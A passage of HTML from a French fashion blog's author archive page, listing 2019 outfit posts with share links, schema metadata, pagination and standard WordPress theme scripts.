					<img src="[data-uri]" alt="SWEAT &#038; JUPE EN SATIN" class="p3_invisible" data-pin-nopin="true" data-data-pin-media="https://isulena.com/wp-content/uploads/2019/10/shoot-paros-7-1440x2160.jpg" data-pin-description="SWEAT &#038; JUPE EN SATIN" data-p3-pin-link="https://isulena.com/sweat-jupe-en-satin/"/>
		</a>
						<a class="more-link" href="https://isulena.com/sweat-jupe-en-satin/">Voir l’article</a>
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="https://www.facebook.com/sharer.php?u=https://isulena.com/sweat-jupe-en-satin/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://isulena.com/sweat-jupe-en-satin/&#038;text=SWEAT+%26+JUPE+EN+SATIN" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter/X" title="Share on Twitter/X"><i class="pipdigicons pipdigicons_fab pipdigicons-x-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://isulena.com/sweat-jupe-en-satin/&#038;media=https://isulena.com/wp-content/uploads/2019/10/shoot-paros-7.jpg&#038;description=SWEAT+%26+JUPE+EN+SATIN" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons_fab pipdigicons-pinterest" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://isulena.com/sweat-jupe-en-satin/#comments" data-disqus-url="https://isulena.com/sweat-jupe-en-satin/">2 Commentaires</a></span>
						
		
	</footer>
	
			<!--noptimize-->
		<script type="application/ld+json">
		{
			"@context": "https://schema.org", 
			"@type": "BlogPosting",
			"headline": "SWEAT &#038; JUPE EN SATIN",
			"image": {
				"@type": "imageObject",
				"url": "https://isulena.com/wp-content/uploads/2019/10/shoot-paros-7-300x450.jpg",
				"height": "450",
				"width": "300"
			},
			"publisher": {
				"@type": "Organization",
				"name": "ISULENA",
				"logo": {
					"@type": "imageObject",
					"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
				}
			},
			"mainEntityOfPage": "https://isulena.com/sweat-jupe-en-satin/",
			"url": "https://isulena.com/sweat-jupe-en-satin/",
			"datePublished": "2019-10-21",
			"dateModified": "2026-01-18",
			"description": "Bonjour à tous ! On se retrouve sur le blog après quelques jours d&rsquo;absence. Je vous avoue que c&rsquo;est vraiment la course ici, je vous&hellip;",
			"articleBody": "Bonjour à tous ! On se retrouve sur le blog après quelques jours d&rsquo;absence. Je vous avoue que c&rsquo;est vraiment la course ici, je vous&hellip;",
			"author": {
				"@type": "Person",
				"name": "ISULENA"
			}
		}
		</script>
		<!--/noptimize-->
			
</article>
</div>

									
<div class="nopin pipdig-grid-post pipdig-grid-post-odd">
<article id="post-12384" class="clearfix post-12384 post type-post status-publish format-standard has-post-thumbnail hentry category-mode category-mode-2">
	<header class="entry-header">

				<div class="entry-meta">
			<span class="date-bar-white-bg">
				
				<span class="vcard author show-author">
					<span class="fn">
						<a href="https://isulena.com/author/isulena/" title="Articles par ISULENA" rel="author">ISULENA</a>					</span>
					<span class="show-author"></span>
				</span>
					
									<span class="entry-date updated">
						<time datetime="2019-10">13 octobre 2019</time>
					</span>
									
				
			</span>
		</div>
						<h2 class="entry-title grid-title"><a href="https://isulena.com/pull-pastel-jupe-a-volants/" rel="bookmark">PULL PASTEL &#038; JUPE À VOLANTS</a></h2>
			</header>

	<div class="entry-summary">
							<a href="https://isulena.com/pull-pastel-jupe-a-volants/" class="p3_cover_me" style="background-image:url(https://isulena.com/wp-content/uploads/2019/10/shoot-paros-29-1440x2060.jpg);">
					<img src="[data-uri]" alt="PULL PASTEL &#038; JUPE À VOLANTS" class="p3_invisible" data-pin-nopin="true" data-data-pin-media="https://isulena.com/wp-content/uploads/2019/10/shoot-paros-29-1440x2060.jpg" data-pin-description="PULL PASTEL &#038; JUPE À VOLANTS" data-p3-pin-link="https://isulena.com/pull-pastel-jupe-a-volants/"/>
		</a>
						<a class="more-link" href="https://isulena.com/pull-pastel-jupe-a-volants/">Voir l’article</a>
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="https://www.facebook.com/sharer.php?u=https://isulena.com/pull-pastel-jupe-a-volants/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://isulena.com/pull-pastel-jupe-a-volants/&#038;text=PULL+PASTEL+%26+JUPE+%C3%80+VOLANTS" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter/X" title="Share on Twitter/X"><i class="pipdigicons pipdigicons_fab pipdigicons-x-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://isulena.com/pull-pastel-jupe-a-volants/&#038;media=https://isulena.com/wp-content/uploads/2019/10/shoot-paros-29.jpg&#038;description=PULL+PASTEL+%26+JUPE+%C3%80+VOLANTS" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons_fab pipdigicons-pinterest" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://isulena.com/pull-pastel-jupe-a-volants/#comments" data-disqus-url="https://isulena.com/pull-pastel-jupe-a-volants/">2 Commentaires</a></span>
						
		
	</footer>
	
			<!--noptimize-->
		<script type="application/ld+json">
		{
			"@context": "https://schema.org", 
			"@type": "BlogPosting",
			"headline": "PULL PASTEL &#038; JUPE À VOLANTS",
			"image": {
				"@type": "imageObject",
				"url": "https://isulena.com/wp-content/uploads/2019/10/shoot-paros-29-300x429.jpg",
				"height": "429",
				"width": "300"
			},
			"publisher": {
				"@type": "Organization",
				"name": "ISULENA",
				"logo": {
					"@type": "imageObject",
					"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
				}
			},
			"mainEntityOfPage": "https://isulena.com/pull-pastel-jupe-a-volants/",
			"url": "https://isulena.com/pull-pastel-jupe-a-volants/",
			"datePublished": "2019-10-13",
			"dateModified": "2026-01-18",
			"description": "Bonsoir à tous ! J&rsquo;espère que vous avez passé un bon week-end ! Ici, c&rsquo;est le début de l&rsquo;automne et donc de la grisaille. C&rsquo;était&hellip;",
			"articleBody": "Bonsoir à tous ! J&rsquo;espère que vous avez passé un bon week-end ! Ici, c&rsquo;est le début de l&rsquo;automne et donc de la grisaille. C&rsquo;était&hellip;",
			"author": {
				"@type": "Person",
				"name": "ISULENA"
			}
		}
		</script>
		<!--/noptimize-->
			
</article>
</div>

									
<div class="nopin pipdig-grid-post pipdig-grid-post-even">
<article id="post-12325" class="clearfix post-12325 post type-post status-publish format-standard has-post-thumbnail hentry category-mode category-mode-2">
	<header class="entry-header">

				<div class="entry-meta">
			<span class="date-bar-white-bg">
				
				<span class="vcard author show-author">
					<span class="fn">
						<a href="https://isulena.com/author/isulena/" title="Articles par ISULENA" rel="author">ISULENA</a>					</span>
					<span class="show-author"></span>
				</span>
					
									<span class="entry-date updated">
						<time datetime="2019-10">8 octobre 2019</time>
					</span>
									
				
			</span>
		</div>
						<h2 class="entry-title grid-title"><a href="https://isulena.com/short-en-cuir-top-plumetis/" rel="bookmark">SHORT EN CUIR &#038; TOP PLUMETIS</a></h2>
			</header>

	<div class="entry-summary">
							<a href="https://isulena.com/short-en-cuir-top-plumetis/" class="p3_cover_me" style="background-image:url(https://isulena.com/wp-content/uploads/2019/09/shoot-aja-45-1440x2166.jpg);">
					<img src="[data-uri]" alt="SHORT EN CUIR &#038; TOP PLUMETIS" class="p3_invisible" data-pin-nopin="true" data-data-pin-media="https://isulena.com/wp-content/uploads/2019/09/shoot-aja-45-1440x2166.jpg" data-pin-description="SHORT EN CUIR &#038; TOP PLUMETIS" data-p3-pin-link="https://isulena.com/short-en-cuir-top-plumetis/"/>
		</a>
						<a class="more-link" href="https://isulena.com/short-en-cuir-top-plumetis/">Voir l’article</a>
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="https://www.facebook.com/sharer.php?u=https://isulena.com/short-en-cuir-top-plumetis/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://isulena.com/short-en-cuir-top-plumetis/&#038;text=SHORT+EN+CUIR+%26+TOP+PLUMETIS" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter/X" title="Share on Twitter/X"><i class="pipdigicons pipdigicons_fab pipdigicons-x-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://isulena.com/short-en-cuir-top-plumetis/&#038;media=https://isulena.com/wp-content/uploads/2019/09/shoot-aja-45.jpg&#038;description=SHORT+EN+CUIR+%26+TOP+PLUMETIS" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons_fab pipdigicons-pinterest" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://isulena.com/short-en-cuir-top-plumetis/#comments" data-disqus-url="https://isulena.com/short-en-cuir-top-plumetis/">2 Commentaires</a></span>
						
		
	</footer>
	
			<!--noptimize-->
		<script type="application/ld+json">
		{
			"@context": "https://schema.org", 
			"@type": "BlogPosting",
			"headline": "SHORT EN CUIR &#038; TOP PLUMETIS",
			"image": {
				"@type": "imageObject",
				"url": "https://isulena.com/wp-content/uploads/2019/09/shoot-aja-45-300x451.jpg",
				"height": "451",
				"width": "300"
			},
			"publisher": {
				"@type": "Organization",
				"name": "ISULENA",
				"logo": {
					"@type": "imageObject",
					"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
				}
			},
			"mainEntityOfPage": "https://isulena.com/short-en-cuir-top-plumetis/",
			"url": "https://isulena.com/short-en-cuir-top-plumetis/",
			"datePublished": "2019-10-08",
			"dateModified": "2026-01-18",
			"description": "Bonjour bonjour ! J&rsquo;espère que ça va bien. J&rsquo;ai pas mal de contenu à vous proposer sur le blog en ce moment et c&rsquo;est vraiment&hellip;",
			"articleBody": "Bonjour bonjour ! J&rsquo;espère que ça va bien. J&rsquo;ai pas mal de contenu à vous proposer sur le blog en ce moment et c&rsquo;est vraiment&hellip;",
			"author": {
				"@type": "Person",
				"name": "ISULENA"
			}
		}
		</script>
		<!--/noptimize-->
			
</article>
</div>

									
<div class="nopin pipdig-grid-post pipdig-grid-post-odd">
<article id="post-12234" class="clearfix post-12234 post type-post status-publish format-standard has-post-thumbnail hentry category-mode category-mode-2">
	<header class="entry-header">

				<div class="entry-meta">
			<span class="date-bar-white-bg">
				
				<span class="vcard author show-author">
					<span class="fn">
						<a href="https://isulena.com/author/isulena/" title="Articles par ISULENA" rel="author">ISULENA</a>					</span>
					<span class="show-author"></span>
				</span>
					
									<span class="entry-date updated">
						<time datetime="2019-09">30 septembre 2019</time>
					</span>
									
				
			</span>
		</div>
						<h2 class="entry-title grid-title"><a href="https://isulena.com/haut-en-tulle-jupe-kaki/" rel="bookmark">HAUT EN TULLE &#038; JUPE KAKI</a></h2>
			</header>

	<div class="entry-summary">
							<a href="https://isulena.com/haut-en-tulle-jupe-kaki/" class="p3_cover_me" style="background-image:url(https://isulena.com/wp-content/uploads/2019/09/paris-2-1440x2408.jpg);">
					<img src="[data-uri]" alt="HAUT EN TULLE &#038; JUPE KAKI" class="p3_invisible" data-pin-nopin="true" data-data-pin-media="https://isulena.com/wp-content/uploads/2019/09/paris-2-1440x2408.jpg" data-pin-description="HAUT EN TULLE &#038; JUPE KAKI" data-p3-pin-link="https://isulena.com/haut-en-tulle-jupe-kaki/"/>
		</a>
						<a class="more-link" href="https://isulena.com/haut-en-tulle-jupe-kaki/">Voir l’article</a>
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="https://www.facebook.com/sharer.php?u=https://isulena.com/haut-en-tulle-jupe-kaki/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://isulena.com/haut-en-tulle-jupe-kaki/&#038;text=HAUT+EN+TULLE+%26+JUPE+KAKI" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter/X" title="Share on Twitter/X"><i class="pipdigicons pipdigicons_fab pipdigicons-x-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://isulena.com/haut-en-tulle-jupe-kaki/&#038;media=https://isulena.com/wp-content/uploads/2019/09/paris-2.jpg&#038;description=HAUT+EN+TULLE+%26+JUPE+KAKI" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons_fab pipdigicons-pinterest" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://isulena.com/haut-en-tulle-jupe-kaki/#respond" data-disqus-url="https://isulena.com/haut-en-tulle-jupe-kaki/">Commentaires</a></span>
						
		
	</footer>
	
			<!--noptimize-->
		<script type="application/ld+json">
		{
			"@context": "https://schema.org", 
			"@type": "BlogPosting",
			"headline": "HAUT EN TULLE &#038; JUPE KAKI",
			"image": {
				"@type": "imageObject",
				"url": "https://isulena.com/wp-content/uploads/2019/09/paris-2-300x502.jpg",
				"height": "502",
				"width": "300"
			},
			"publisher": {
				"@type": "Organization",
				"name": "ISULENA",
				"logo": {
					"@type": "imageObject",
					"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
				}
			},
			"mainEntityOfPage": "https://isulena.com/haut-en-tulle-jupe-kaki/",
			"url": "https://isulena.com/haut-en-tulle-jupe-kaki/",
			"datePublished": "2019-09-30",
			"dateModified": "2019-09-30",
			"description": "Bonjour bonjour ! On se retrouve dans les ruelles de Paris et pour tout vous dire, je devais vous présenter cette tenue il y a&hellip;",
			"articleBody": "Bonjour bonjour ! On se retrouve dans les ruelles de Paris et pour tout vous dire, je devais vous présenter cette tenue il y a&hellip;",
			"author": {
				"@type": "Person",
				"name": "ISULENA"
			}
		}
		</script>
		<!--/noptimize-->
			
</article>
</div>

									
<div class="nopin pipdig-grid-post pipdig-grid-post-even">
<article id="post-12293" class="clearfix post-12293 post type-post status-publish format-standard has-post-thumbnail hentry category-mode category-mode-2">
	<header class="entry-header">

				<div class="entry-meta">
			<span class="date-bar-white-bg">
				
				<span class="vcard author show-author">
					<span class="fn">
						<a href="https://isulena.com/author/isulena/" title="Articles par ISULENA" rel="author">ISULENA</a>					</span>
					<span class="show-author"></span>
				</span>
					
									<span class="entry-date updated">
						<time datetime="2019-09">26 septembre 2019</time>
					</span>
									
				
			</span>
		</div>
						<h2 class="entry-title grid-title"><a href="https://isulena.com/pantalon-flair-gilet-en-maille/" rel="bookmark">PANTALON FLAIR &#038; GILET EN MAILLE</a></h2>
			</header>

	<div class="entry-summary">
							<a href="https://isulena.com/pantalon-flair-gilet-en-maille/" class="p3_cover_me" style="background-image:url(https://isulena.com/wp-content/uploads/2019/09/shoot-aja-13-1440x2166.jpg);">
					<img src="[data-uri]" alt="PANTALON FLAIR &#038; GILET EN MAILLE" class="p3_invisible" data-pin-nopin="true" data-data-pin-media="https://isulena.com/wp-content/uploads/2019/09/shoot-aja-13-1440x2166.jpg" data-pin-description="PANTALON FLAIR &#038; GILET EN MAILLE" data-p3-pin-link="https://isulena.com/pantalon-flair-gilet-en-maille/"/>
		</a>
						<a class="more-link" href="https://isulena.com/pantalon-flair-gilet-en-maille/">Voir l’article</a>
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="https://www.facebook.com/sharer.php?u=https://isulena.com/pantalon-flair-gilet-en-maille/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://isulena.com/pantalon-flair-gilet-en-maille/&#038;text=PANTALON+FLAIR+%26+GILET+EN+MAILLE" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter/X" title="Share on Twitter/X"><i class="pipdigicons pipdigicons_fab pipdigicons-x-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://isulena.com/pantalon-flair-gilet-en-maille/&#038;media=https://isulena.com/wp-content/uploads/2019/09/shoot-aja-13.jpg&#038;description=PANTALON+FLAIR+%26+GILET+EN+MAILLE" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons_fab pipdigicons-pinterest" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://isulena.com/pantalon-flair-gilet-en-maille/#respond" data-disqus-url="https://isulena.com/pantalon-flair-gilet-en-maille/">Commentaires</a></span>
						
		
	</footer>
	
			<!--noptimize-->
		<script type="application/ld+json">
		{
			"@context": "https://schema.org", 
			"@type": "BlogPosting",
			"headline": "PANTALON FLAIR &#038; GILET EN MAILLE",
			"image": {
				"@type": "imageObject",
				"url": "https://isulena.com/wp-content/uploads/2019/09/shoot-aja-13-300x451.jpg",
				"height": "451",
				"width": "300"
			},
			"publisher": {
				"@type": "Organization",
				"name": "ISULENA",
				"logo": {
					"@type": "imageObject",
					"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
				}
			},
			"mainEntityOfPage": "https://isulena.com/pantalon-flair-gilet-en-maille/",
			"url": "https://isulena.com/pantalon-flair-gilet-en-maille/",
			"datePublished": "2019-09-26",
			"dateModified": "2026-01-18",
			"description": "Hello à tous. J’espère que vous allez bien. Je suis de retour en Corse après deux jours passés à Paris. J’ai assisté au défilé Etam&hellip;",
			"articleBody": "Hello à tous. J’espère que vous allez bien. Je suis de retour en Corse après deux jours passés à Paris. J’ai assisté au défilé Etam&hellip;",
			"author": {
				"@type": "Person",
				"name": "ISULENA"
			}
		}
		</script>
		<!--/noptimize-->
			
</article>
</div>

									
<div class="nopin pipdig-grid-post pipdig-grid-post-odd">
<article id="post-12263" class="clearfix post-12263 post type-post status-publish format-standard has-post-thumbnail hentry category-mode category-mode-2">
	<header class="entry-header">

				<div class="entry-meta">
			<span class="date-bar-white-bg">
				
				<span class="vcard author show-author">
					<span class="fn">
						<a href="https://isulena.com/author/isulena/" title="Articles par ISULENA" rel="author">ISULENA</a>					</span>
					<span class="show-author"></span>
				</span>
					
									<span class="entry-date updated">
						<time datetime="2019-09">19 septembre 2019</time>
					</span>
									
				
			</span>
		</div>
						<h2 class="entry-title grid-title"><a href="https://isulena.com/veste-kaki-ceinturee/" rel="bookmark">VESTE KAKI CEINTURÉE</a></h2>
			</header>

	<div class="entry-summary">
							<a href="https://isulena.com/veste-kaki-ceinturee/" class="p3_cover_me" style="background-image:url(https://isulena.com/wp-content/uploads/2019/09/paris-8-1440x2160.jpg);">
					<img src="[data-uri]" alt="VESTE KAKI CEINTURÉE" class="p3_invisible" data-pin-nopin="true" data-data-pin-media="https://isulena.com/wp-content/uploads/2019/09/paris-8-1440x2160.jpg" data-pin-description="VESTE KAKI CEINTURÉE" data-p3-pin-link="https://isulena.com/veste-kaki-ceinturee/"/>
		</a>
						<a class="more-link" href="https://isulena.com/veste-kaki-ceinturee/">Voir l’article</a>
	</div>

	<footer class="entry-meta entry-footer">
		
			<div class="addthis_toolbox"><span class="p3_share_title">  </span><a href="https://www.facebook.com/sharer.php?u=https://isulena.com/veste-kaki-ceinturee/" target="_blank" rel="nofollow noopener" aria-label="Share on Facebook" title="Share on Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="https://twitter.com/share?url=https://isulena.com/veste-kaki-ceinturee/&#038;text=VESTE+KAKI+CEINTUR%C3%89E" target="_blank" rel="nofollow noopener" aria-label="Share on Twitter/X" title="Share on Twitter/X"><i class="pipdigicons pipdigicons_fab pipdigicons-x-twitter" aria-hidden="true"></i></a><a href="https://pinterest.com/pin/create/link/?url=https://isulena.com/veste-kaki-ceinturee/&#038;media=https://isulena.com/wp-content/uploads/2019/09/paris-8.jpg&#038;description=VESTE+KAKI+CEINTUR%C3%89E" target="_blank" rel="nofollow noopener" aria-label="Share on Pinterest" title="Share on Pinterest"><i class="pipdigicons pipdigicons_fab pipdigicons-pinterest" aria-hidden="true"></i></a></div>			
							<span class="commentz"><a href="https://isulena.com/veste-kaki-ceinturee/#respond" data-disqus-url="https://isulena.com/veste-kaki-ceinturee/">Commentaires</a></span>
						
		
	</footer>
	
			<!--noptimize-->
		<script type="application/ld+json">
		{
			"@context": "https://schema.org", 
			"@type": "BlogPosting",
			"headline": "VESTE KAKI CEINTURÉE",
			"image": {
				"@type": "imageObject",
				"url": "https://isulena.com/wp-content/uploads/2019/09/paris-8-300x450.jpg",
				"height": "450",
				"width": "300"
			},
			"publisher": {
				"@type": "Organization",
				"name": "ISULENA",
				"logo": {
					"@type": "imageObject",
					"url": "https://pipdigz.co.uk/p3/img/placeholder-publisher.png"
				}
			},
			"mainEntityOfPage": "https://isulena.com/veste-kaki-ceinturee/",
			"url": "https://isulena.com/veste-kaki-ceinturee/",
			"datePublished": "2019-09-19",
			"dateModified": "2026-01-18",
			"description": "Hello ! Vous ne connaissez peut-être pas encore ce lieu, très original et authentique ! C&rsquo;est au Pink mamma, un restaurant italien de la chaine&hellip;",
			"articleBody": "Hello ! Vous ne connaissez peut-être pas encore ce lieu, très original et authentique ! C&rsquo;est au Pink mamma, un restaurant italien de la chaine&hellip;",
			"author": {
				"@type": "Person",
				"name": "ISULENA"
			}
		}
		</script>
		<!--/noptimize-->
			
</article>
</div>

				
				<div class="clearfix"></div>
				<div class="next-prev-hider">		<nav id="nav-below" class="clearfix paging-navigation">
				
			
							<div class="nav-previous "><a href="https://isulena.com/author/isulena/page/12/" ><span class="meta-nav"><i class="pipdigicons pipdigicons-chevron-left"></i></span> Articles précédents</a></div>
			
							<div class="nav-next"><a href="https://isulena.com/author/isulena/page/10/" >Articles récents <span class="meta-nav"><i class="pipdigicons pipdigicons-chevron-right"></i></span></a></div>
			
		
		</nav><!-- #nav-below -->
		</div>
				<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://isulena.com/author/isulena/page/10/"><i class="pipdigicons pipdigicons-chevron-left"></i> Articles récents</a></li>
	<li><a class="page-numbers" href="https://isulena.com/author/isulena/page/1/">1</a></li>
	<li><span class="page-numbers dots">…</span></li>
	<li><a class="page-numbers" href="https://isulena.com/author/isulena/page/6/">6</a></li>
	<li><a class="page-numbers" href="https://isulena.com/author/isulena/page/7/">7</a></li>
	<li><a class="page-numbers" href="https://isulena.com/author/isulena/page/8/">8</a></li>
	<li><a class="page-numbers" href="https://isulena.com/author/isulena/page/9/">9</a></li>
	<li><a class="page-numbers" href="https://isulena.com/author/isulena/page/10/">10</a></li>
	<li><span aria-current="page" class="page-numbers current">11</span></li>
	<li><a class="page-numbers" href="https://isulena.com/author/isulena/page/12/">12</a></li>
	<li><a class="page-numbers" href="https://isulena.com/author/isulena/page/13/">13</a></li>
	<li><a class="page-numbers" href="https://isulena.com/author/isulena/page/14/">14</a></li>
	<li><a class="page-numbers" href="https://isulena.com/author/isulena/page/15/">15</a></li>
	<li><a class="page-numbers" href="https://isulena.com/author/isulena/page/16/">16</a></li>
	<li><span class="page-numbers dots">…</span></li>
	<li><a class="page-numbers" href="https://isulena.com/author/isulena/page/35/">35</a></li>
	<li><a class="next page-numbers" href="https://isulena.com/author/isulena/page/12/">Articles précédents <i class="pipdigicons pipdigicons-chevron-right"></i></a></li>
</ul>

			
		</div><!-- .content-area -->

	</div>

		</div>
	</div><!-- .site-main -->
	
	
	<div class="hide-back-to-top"><div id="back-top"><a href="#top"><i class="pipdigicons pipdigicons-chevron-up"></i></a></div></div>
	
	<div id="p3_sticky_stop"></div>

			<div id="ad-area-2" class="clearfix container textalign-center">
			<div class="col-xs-12">
							</div>
		</div>
		
	
<div class="site-extra" role="complementary">
	<div class="clearfix container">
		<div class="row">
			
			
						<div id="widget-area-4" class="col-sm-12 widget-area">
				<div id="pipdig_widget_social_icons-4" class="widget pipdig_widget_social_icons"><h3 class="widget-title"><span>FOLLOW ME</span></h3><div class="socialz"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="instagram" title="instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="facebook" title="facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i></a><a href="mailto:blogisulena@gmail.com" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope" aria-hidden="true"></i></a></div></div>			<!-- #widget-area-4 --></div>
			
					</div>
	</div>
<!-- .site-extra --></div>	
		
			<div class="clearfix extra-footer-outer social-footer-outer"><div class="container"><div class="row social-footer"><div class="col-sm-6"><a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram" aria-hidden="true"></i> Instagram<span class="social-footer-counters"> | 42125</span></a></div><div class="col-sm-6"><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook" aria-hidden="true"></i> Facebook<span class="social-footer-counters"> | 794</span></a></div></div>	
</div>
</div>
<style scoped>#instagramz{margin-top:0}</style>		
		
	<footer class="site-footer">
		<div class="clearfix container">
			<div class="row">
								<div class="col-sm-7 site-info">
					ISULENA © 2024									</div>
				
				<div class="col-sm-5 site-credit">
					<a href="https://www.pipdig.co/products/wordpress-themes/" target="_blank">Theme Created by <span style="text-transform: lowercase;letter-spacing: 1px">pipdig</span></a>				</div>
			</div>
		</div>
	</footer>
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/fitvids/1.2.0/jquery.fitvids.min.js" id="pipdig-fitvids-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" id="pipdig-slicknav-js"></script>
<script src="https://isulena.com/wp-content/themes/pipdig-hollyandweave/scripts.js" id="pipdig-scripts-js"></script>
<script>
jQuery(document).ready(function($) {
	
	var combinedMenu = $('.site-top .menu').clone();
	
		
	$(function(){
		combinedMenu.slicknav({
			label: '<i class="pipdigicons pipdigicons-bars"></i>',
			duration: 450,
			brand: '<a href="https://instagram.com/isulena_" target="_blank" rel="nofollow noopener" aria-label="Instagram" title="Instagram"><i class="pipdigicons pipdigicons_fab pipdigicons-instagram"></i></a><a href="https://facebook.com/isulena" target="_blank" rel="nofollow noopener" aria-label="Facebook" title="Facebook"><i class="pipdigicons pipdigicons_fab pipdigicons-facebook"></i></a><a href="mailto:blogisulena@gmail.com" target="_blank" rel="nofollow noopener" aria-label="Email" title="Email"><i class="pipdigicons pipdigicons-envelope"></i></a><a href="#" id="toggle-search-mobile"><i class="pipdigicons pipdigicons-search"></i></a>',
			closedSymbol: '<i class="pipdigicons pipdigicons-chevron-right"></i>',
			openedSymbol: '<i class="pipdigicons pipdigicons-chevron-down"></i>',
			easingOpen: "swing",
			beforeOpen: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons_fas pipdigicons-times"></i>');
			},
			beforeClose: function(){
				$('.slicknav_menu .slicknav_menutxt').html('<i class="pipdigicons pipdigicons-bars"></i>');
			},
		});
	});
		$('body').on('click', 'a#toggle-search-mobile', function() {
		combinedMenu.slicknav('open');
		$('.pipdig_navbar_search .form-control').focus();
	});
	});
</script>	<div id="p3_search_overlay-search" class="p3_search_overlay">
		<a href="javascript:void(0)" id="p3_search_overlay-closebtn">&times;</a>
		<div class="p3_search_overlay-content">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<form method="get" id="searchform" action="https://isulena.com/">
						<input type="search" name="s" value="" placeholder="Tapez quelques mots clés ..." autocomplete="off" minlength="2" required>
					</form>
				</div>
			</div>
		</div>
		</div>
	</div>
	<script>
	jQuery(document).ready(function($) {
		$("#p3_search_btn").click(function(){
			$("#p3_search_overlay-search").css("height", "100%").css("opacity", "1");
			$(".p3_search_overlay-content input").focus();
		});
		$("#p3_search_overlay-closebtn").click(function(){
			$("#p3_search_overlay-search").css("height", "0%").css("opacity", "0");
		});
	});
	</script>
		<!--noptimize-->
	<script>
	jQuery(document).ready(function($) {
		$(window).scroll(function() {
			if ($(window).scrollTop() + $(window).height() == $(document).height()) {
				$(".cc-window,.cookie-notice-container,.scrollbox-bottom-right,.widget_eu_cookie_law_widget,#cookie-law-bar,#cookie-law-info-bar,.cc_container,#catapult-cookie-bar,.mailmunch-scrollbox,#barritaloca,#upprev_box,#at4-whatsnext,#cookie-notice,.mailmunch-topbar,#cookieChoiceInfo, #eu-cookie-law,.sumome-scrollbox-popup,.tplis-cl-cookies,#eu-cookie,.pea_cook_wrapper,#milotree_box,#cookie-law-info-again,#jquery-cookie-law-script,.gdpr-privacy-bar,#moove_gdpr_cookie_info_bar,.pp-cookies-notice,.mc-modal").addClass('p3_hide_me');
			} else {
